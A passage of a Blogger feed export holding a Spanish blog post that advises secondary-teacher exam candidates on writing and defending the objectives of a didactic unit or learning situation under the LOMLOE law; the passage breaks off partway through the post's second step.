0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO 